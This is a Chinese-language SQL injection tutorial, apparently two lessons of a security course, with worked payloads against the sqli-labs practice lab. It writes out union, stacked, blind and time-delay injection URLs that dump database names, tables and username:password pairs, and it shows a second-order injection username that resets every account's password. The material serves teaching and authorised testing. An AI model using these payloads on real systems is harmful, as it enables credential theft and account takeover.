既然我们的目标是让 SQL语法错误,那方法就多了,各种造成语句无法闭合的字 符:单引号、双引号、大中小括号等标点符号、特殊符号、宽字符等,还有SQL 语句中的关键词,比如 IF、SELECT 都可以。

下图是注入中文句号(宽字符)导致的错误:

图 8:宽字符导致的错误

注入关键词 IF 导致的错误:

图 9:注入关键词 IF 导致的错误

拥有错误回显的 SQL注入应该是最容易发现的,但很多时候并不会有错误回显, 这时就需要使用其他盲注方式来验证。

联合查询注入

联合查询是指使用 union 语句来查询,比如:

id =-1 union select 1,2,3

注意这里 id 的值不存在,目前是为了在页面上显示 union 查询结果 。

这样的好处就相当于另起一句 SQL语句,非常适用于获取数据库中一些敏感信息, 而不必过多考虑原有 SQL语句的情况。因此,它在实际的漏洞利用中也经常被使 用。联合查询注入也是验证漏洞可利用性的最佳方法之一,但经常需要结合错误 回显。



我们仍以 sqli-labs 第 2 题为例,先构造以下请求:

http://localhost/Less-2/?id=0 union select 1

得到错误提示“The used SELECT statements have a different number of columns”,也就是字段数有误,如下图所示:

图 10:字段数有误



此时我们可以逐渐增加字段数来找到合适字段数:

回显错误:http://localhost/Less-2/?id=0 union select 1,2 正确:http://localhost/Less-2/?id=0 union select 1,2,3 回显错误:http://localhost/Less-2/?id=0 union select 1,2,3,4



最后发现它共有 3 个字段,我们看看哪些字段显示出来了:

图 11:字段展示

可以发现 2 和 3字段显示在页面中,这里我们就可以进一步构造利用以获取数 据库名和版本信息:

http://localhost/Less-2/?id=0 union select 1,database(),version()

最终,我们成功爆出数据库名为 security,版本为5.5.44-0ubuntu0.14.04.1, 如下图所示:

图 12:成功爆出数据库名

多语句堆叠注入

在 SQL 语句中,允许使用分号间隔多个查询语句来执行。 mysqli_multi_query()函数可以通过分号间隔插入多个查询语句实现堆叠注入。 以 sqli-labs 第 38题为例:

<?php

$id=$_GET['id'];

......

$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";

/* execute multi query */

if (mysqli_multi_query($con1, $sql))

{

......

}

......

?>

此处正是使用 mysqli_multi_query函数实现的多语句查询。我们可以尝试插入 另一条语句来创建表:

http://localhost/Less-38?id=1';create table sqli like users;

执行前的表:





mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails | | referers | | uagents | | users | +--------------------+ 4 rows in set (0.00 sec)

执行后,成功创建 sqli 表,说明第二条语句执行成功:

mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails | | referers | | sqli | | uagents | | users | +--------------------+ 5 rows in set (0.00 sec)

基于时间延迟盲注

基于时间延迟盲注是通过时间延迟来判断是否存在 SQL注入的常用方法,是用于 无任何错误回显情况下的盲注。对于正确语句和错误语句都返回相同内容时也可 以使用,所以它的适用范围相对广一些。

注意:在实际测试过程中,特别是线上业务测试,要避免使用过长时间的延时,否则会影响业务的正常运行。换句话说,能够延时注入就基本代表可以去网站进行拒绝服务攻击。

在 MySQL 常用的延时注入方法中,比较实用的有以下 3 种。

(1) SLEEP(duration) :该函数用于休眠,起到延时操作的作用,其参数以秒为单位。

mysql> select sleep(5); +----------+ | sleep(5) | +----------+ | 0 | +----------+ 1 row in set (5.00 sec)

(2) BENCHMARK(count,expr) :重复计算 expr 表达式 count 次。

mysql> select benchmark(10000000,sha(1)); +----------------------------+ | benchmark(10000000,sha(1)) | +----------------------------+ | 0 | +----------------------------+ 1 row in set (2.72 sec)

(3) REPEAT(str,count) :返回字符串 str 重复 count 次后的字符串。

mysql> select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',50),'b');

+-------------------------------------------------------------+

| rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',50),'b') |

+-------------------------------------------------------------+

| 0 |

+-------------------------------------------------------------+

1 row in set (5.92 sec)

我们以 sqli-labs 第 2 题为例构造请求:

http://localhost/Less-2/?id=1 and sleep(5)--+



在 Chrome 浏览器的 Network 标签内可以看到该请求刚好处时 5秒钟,说明确 实存在漏洞。

图 13:Chrome 标签内展示

内联/嵌套查询注入

使用内联查询来检索数据,本质上是嵌入在另一个查询中的查询,例如:

SELECT (SELECT password from users) from product;

以 sqli-labs 第 2 题为例,结合前面介绍的联合查询来构造请求:



http://localhost/Less-2/?id=0 union select 1,(SELECT username from users where id=2),(SELECT password from users where id=2)

通过以上代码我们可以看到 id=2 的用户名和密码,如下图所示:

图 14:内联/嵌套查询注入

内联/嵌套查询注入方法可以在一句语句中嵌入另一句语句,在有限漏洞场景下 能实现更多的功能,因此在实际的漏洞利用中常被用于实现敏感信息的窃取,甚 至执行系统命令。

总结

这一讲我主要介绍了 SQL 注入的产生原理、分类,以及相关的测试技术。SQL注 入产生的原因是由于开发对用户的输入数据未做有效过滤,直接引用 SQL语句执 行,导致原本的数据被当作 SQL 语句执行。通常来说,SQL注入分为数字型和字 符型注入,我们主要通过注入参数类型来判断。

我还介绍了 6 大 SQL 注入测试技术,这是挖掘和利用 SQL注入漏洞的基础,只 有掌握这些测试技术,才能进一步提升对 SQL注入的理解与实践能力。

SQL注入通常被视为高危或严重的漏洞,一些漏洞奖励平台对此的赏金也会很高, 尤其是在国外,经常在5000 美金以上,甚至有的是几万美金。

在学习之后,你也可以尝试去挖一些国内的 SRC 平台或者国外 HackerOne平台 授权的测试网站。如果你有发现什么有趣的 SQL注入漏洞,欢迎在留言区分享。

这一讲,我会向你介绍二次注入、手工注入和自动化利用漏洞。

上一讲我讲解了 SQL注入漏洞相关的基础知识,漏洞的产生是因为直接将用户输 入的数据带入了 SQL语言。但在特殊情况下,有可能第一次带入参数时做了安全 转义,但开发人员在二次使用时并没有做转义,导致第二次使用时才产生注入, 这就是二次注入。

二次注入

由于单引号常常被用来检测 SQL注入,开发同学经常会把它过滤掉(删除)或者 转义。最常用的方式就是mysql_real_escape_string 函数,它能够对以下几种 常见字符进行转义:

- \x00

- \n

- \r

- \

- '

- "

- \x1a

比如单引号,会在前面添加反斜杠,转义成',这样就不会直接被当作引号解析 了。mysql_real_escape_string的处理方法对于防范字符型注入有明显的效果, 但有时仍会被绕过,比如整数型注入时采用延时方法检测,以及我要在这里讲的 二次注入。

那二次注入具体是什么呢?这里以 sqli-labs 中的第 24 题为例,我们先看下 login.php 中的关键代码:

function sqllogin(){

$username = mysql_real_escape_string($_POST["login_user"]);

$password = mysql_real_escape_string($_POST["login_password"]);

$sql = "SELECT * FROM users WHERE username='$username' and password='$password'";

//$sql = "SELECT COUNT(*) FROM users WHERE username='$username' and password='$password'";

$res = mysql_query($sql) or die('You tried to be real smart, Try harder!!!! :( ');

$row = mysql_fetch_row($res);

//print_r($row) ;

if ($row[1]) {

return $row[1];

} else {

return 0;

}

}

$login = sqllogin();

if (!$login== 0)

{

$_SESSION["username"] = $login;

setcookie("Auth", 1, time()+3600); /* expire in 15 Minutes */

header('Location: logged-in.php');

}

可以发现 username 与 password 两个字符串参数都被 mysql_real_escape_string函数过滤掉了,无法使用单引号去闭合语句进行注入, 只能去尝试其他办法。我们继续往下看。





登录成功后,将用户名保存到 $_SESSION["username"],然后再跳转到 logged-in.php。我们重新观察页面,发现上面还有 2个功能:忘记密码、创建 新用户。



图 1:sqli-labs 第 24 题

为了寻找漏洞,我们就需要查看网站上的每个功能。先点击“Forgot your password?”看看,它会返回以下提示:

图 2:“Forgot your password?”页面

此时,我们查看该页面对应的源码文件forgot_password.php,发现这里除了上 面的图片,没有其他代码。没办法,我们只能返回去。

注意 :这一步你可能看我什么都没做,但其实这里是有可能存在漏洞的,只 是在我们的例子中不存在。如果是在其他场景中,请记得检查一下。

返回之后我们点击“New User click here?”按钮再找找。

图 3:“New User click here?”页面

通过浏览器的地址栏可以看到它跳转到 new_user.php 。查看该源码文件,发现 表单数据被提交到 login_create.php 处理:

<form name="mylogin" method="POST" action="login_create.php">

这里我们来重点分析下 login_create.php 的源码:

<?php

//including the Mysql connect parameters.

include("../sql-connections/sql-connect.php");

if (isset($_POST['submit']))

{

# 校验用户的输入数据,分别是用户、密码、重新输入的密码

$username= mysql_escape_string($_POST['username']) ;

$pass= mysql_escape_string($_POST['password']);

$re_pass= mysql_escape_string($_POST['re_password']);

echo "<font size='3' color='#FFFF00'>";

#查询输入的用户名是否存在,若存在就提醒并停止创建账号

$sql = "select count(*) from users where username='$username'";

$res = mysql_query($sql) or die('You tried to be smart, Try harder!!!! :( ');

$row = mysql_fetch_row($res); # 获取查询结果

//print_r($row);

if (!$row[0]== 0)

{

?>

<script>alert("The username Already exists, Please choose a different username ")</script>;

<?php

header('refresh:1, url=new_user.php');

}

else

{

if ($pass==$re_pass)

{

# 若用户名不存在,就创建新的账号和密码

$sql = "insert into users ( username, password) values(\"$username\", \"$pass\")";

mysql_query($sql) or die('Error Creating your user account, : '.mysql_error());

echo "</br>";

echo "<center><img src=../images/Less-24-user-created.jpg><font size='3' color='#FFFF00'>";

//echo "<h1>User Created Successfully</h1>";

echo "</br>";

echo "</br>";

echo "</br>";

echo "</br>Redirecting you to login page in 5 sec................";

echo "<font size='2'>";

echo "</br>If it does not redirect, click the home button on top right</center>";

header('refresh:5, url=index.php');

}

else

{

?>

<script>alert('Please make sure that password field and retype password match correctly')</script>

<?php

header('refresh:1, url=new_user.php');

}

}

}

?>

通过源码可以发现这里的输入参数都被过滤了,然后将新建的用户名和密码插入 到了数据库中。这是第一次将数据带入数据库,但没有产生注入漏洞,我们需要 继续往下分析,寻找有没有可能存在的其他注入点。

重新回头再看下登录成功后跳转的 logged-in.php文件源码,它会把密码以表单 形式提交到 pass_change.php:

<form name="mylogin" method="POST" action="pass_change.php">

先看下 pass_change.php 文件源码:

if (isset($_POST['submit']))

{

# Validating the user input........

$username= $_SESSION["username"]; // 从数据库取出的用户名未过滤

$curr_pass= mysql_real_escape_string($_POST['current_password']);

$pass= mysql_real_escape_string($_POST['password']);

$re_pass= mysql_real_escape_string($_POST['re_password']);

if($pass==$re_pass)

{

# 未过滤的用户名被带入 SQL 语句,造成 SQL 注入漏洞

$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";

$res = mysql_query($sql) or die('You tried to be smart, Try harder!!!! :( ');

$row = mysql_affected_rows();

echo '<font size="3" color="#FFFF00">';

echo '<center>';

if($row==1)

{

echo "Password successfully updated";

}

else

{

header('Location: failed.php');

//echo 'You tried to be smart, Try harder!!!! :( ';

}

}

else

{

echo '<font size="5" color="#FFFF00"><center>';

echo "Make sure New Password and Retype Password fields have same value";

header('refresh:2, url=index.php');

}

}

可以看到,从数据库取出来的用户名并没有转义,而我们又可以向数据库插入可 控的用户名,即输入的用户名第一次被转义(非过滤),但拿出来使用时并未做 再转义,这种 写数据时转义,读数据时又未转义,造成了二次注入漏洞的发生 。 如果第一次存储时直接将恶意字符过滤掉的话,那第二次使用就没有问题。



因此,我们可以采用如下的攻击步骤。

(1)注册一个专门用来攻击的用户名,比如 admin' or 1=1#,密码为 test。

图 4:注册新的用户名



(2)登录新注册的账号。

图 5:登录新账号



(3)修改上面注册的用户密码为 hacker。

图 6:修改密码

(4)最终用户名 admin' or 1=1# 被注入 SQL执行,导致所有用户密码都被修 改为 hacker。

mysql> select * from users; +----+----------------+----------+ | id | username | password | +----+----------------+----------+ | 1 | Dumb | hacker | | 2 | Angelina | hacker | | 3 | Dummy | hacker | | 4 | secure | hacker | | 5 | stupid | hacker | | 6 | superman | hacker | | 7 | batman | hacker | | 8 | admin | hacker | | 9 | admin1 | hacker | | 10 | admin2 | hacker | | 11 | admin3 | hacker | | 12 | dhakkan | hacker | | 14 | admin4 | hacker | | 15 | 1 | hacker | | 17 | admin' or 1=1# | hacker | +----+----------------+----------+ 15 rows in set (0.00 sec)

(5)尝试用密码 hacker 登录账号 admin,如下所示,登录成功!



图 7: 登录成功

你看,从前面一步步地寻找漏洞,到发现 SQL注入漏洞,并成功利用漏洞登录账 号,哪怕不知道正确的密码是什么,也可以登录,这正是SQL 注入神奇的地方所 在。

手工注入

为了让你更好地理解 SQL注入漏洞的利用,我会一步步地构造注入参数去利用漏 洞,直到最终拿到账号密码,这样在后面通过工具自动化利用时,你也能更容易 地理解其背后的逻辑。

在注入的过程中,常用到的会有以下几个步骤:

- 获取字段数

- 枚举系统数据库名

- 获取当前数据库名

- 枚举数据库中的表名

- 枚举表中的字段名

- 获取字段值

- 盲注猜解字符串。

这些步骤并不是一定的,我只是列举了一些比较常用的,希望对你能有所帮助。

(1)获取字段数

在“第06讲”中我讲到了“ 联合查询注入 ”,我们使用 Union查询注入爆出 了账号和密码,但那是已知字段名的情况下。

在真实的漏洞利用场景中,我们需要自己通过 SQL注入获取字段名,在此之前还 得去获取字段数。前面使用的是 union select 1,2,3… 的方式不断追加查询 的字段数来猜测,但如果业务就有很多的字段数,这个方法就有点烦琐了。因此, 这里介绍另一种更加简便的方法。

通过 order 做字段排序,可以猜解出正确的字段数:

order by n # 通过不断尝试 n 的值直到出错,那么正确字段数就是 n-1

这种方法有时会用来判断是否存在 SQL注入漏洞,同时在使用联合查询方法时, 也可以用来获取读取数据。

以 sqli-labs 第 2题为例,构建以下两个不同的请求会发现返回结果是不一样 的,当使用利用“1 order by 3”作为 id 参数时,其返回正常;但当使用“1 order by 4”时却返回错误了:

正常:http://localhost/Less-2?id=1 order by 3--+ 错误:http://localhost/Less-2?id=1 order by 4--+,提示“Unknown column '4' in 'order clause'”

这就说明正确的字段数是 3,因为当用于排序的字段数大于总字段数时会出错。

(2)枚举系统数据库名

网站上可能会有多个数据库,为了更直接地查看包含业务数据的数据库,我们先 枚举出系统的数据库名,然后根据数据库名来猜测有敏感信息的可能性,再针对 那个数据库进行测试。

在版本号 5.0 以上的 MySQL 中,数据库名存放在 information_schema数据库 下的 schemata 表的 schema_name 字段中:

mysql> select null,null,schema_name from information_schema.schemata; +------+------+--------------------+ | NULL | NULL | schema_name | +------+------+--------------------+ | NULL | NULL | information_schema | | NULL | NULL | challenges | | NULL | NULL | mysql | | NULL | NULL | performance_schema | | NULL | NULL | security | +------+------+--------------------+ 5 rows in set (0.00 sec)

从第一步我们得知字段数是 3 个,那么我们就可以通过 select 读取这 3个字 段的内容。由于这里的测试题目,在网页上只显示 1个字段值,所以我们可以用 group_concat函数将所有的数据库名连接起来,一次性地将多个字段值放在一个 字段中显示。这里我把它放在了第3 个字段中:

http://localhost/Less-2/?id=0 union select 1,2,group_concat(schema_name) from information_schema.schemata

图 8: 系统数据库名

可以看到各个数据库名已经回显出来了。

(3)获取当前数据库名

通过当前页面的功能,我们可以知道它当前的数据库会涉及哪些数据,比如当前 是账号创建和登录的页面,数据库必然包含账号密码信息,我们就可以先获取当 前数据库名,后面再用来读取数据库中的字段值。MySQL提供的 database() 函 数可用来获取数据库名,因此我们可以像下面这样构建URL:

http://localhost/Less-2/?id=0 union select 1,2,database()--+

访问后我们得到当前数据库名为security,接下来就可以去尝试读取该数据库内 的内容。

(4)枚举数据库中的表名

通过以下语句获取存储账号密码的表名 users:

http://localhost/Less-2/?id=0 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+

访问上述特意构造的链接后,页面返回以下内容:

图 9:数据库中的表名

(5)枚举表中的字段名



得到表名后,我们可以先看看有哪些字段名,为后面获取字段值做铺垫。由于表 information_schema.columns中包含字段列表信息,因此我们可以通过它获取每 个字段的名称,构造以下 URL获取:

http://localhost/Less-2/?id=0 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'--+

访问后页面返回以下内容,得到表中的各个字段名:

图 10:表中的字段名

(6)获取字段值

前面我们已经拿到字段名、表名,接下来就可以直接通过 select读取相应字段 的值,比如此处用来获取 username 和 password 的值的 URL请求:

http://localhost/Less-2/?id=0 union select 1,2,group_concat(username,': ',password) from users--+

访问后页面返回各字段值:

图 11:各字段的值

(7)盲注猜解字符串

前面的示例都是在有错误回显的情况下,通过 SQL注入获得我们想要的用户信息, 但有时在渗透测试时,网站并没有错误回显,此时就只能去盲注猜解出数据库名、 字段名和值等关键信息。盲注猜解字符串的主要方式有布尔型盲注和基于时间延 迟盲注,相关的知识我在《06 | SQL 注入:小心数据库被拖走(上)》中介绍 过了。

布尔型盲注:

http://localhost/Less-2/?id=1 and ascii(substr((select database()),1,1))>110--+ 判断数据库名的第一个字符的 ascii 值是否大于 110('H')

基于时间延迟盲注:

http://localhost/Less-2/?id=1 union select if(SUBSTRING(password,1,4)='Dumb',sleep(5),1),2,3 from users--+ 提取密码前四个字符做判断,正确就延迟 5 秒,错误返回 1

自动化利用漏洞

手工注入是个体力活,效率很慢,如果能自动化地利用漏洞,就可以解放双手, 省下不少时间。因此,通常我们不会使用手工注入的方式。

下面我就来介绍如何利用 sqlmap 实现 SQL 注入漏洞的自动化利用。

使用 sqlmap 拖库

当前在 SQL 注入漏洞利用工具中,sqlmap绝对是最常用的,前文也多次提到它, 这里我们就尝试使用 sqlmap 实现拖库。

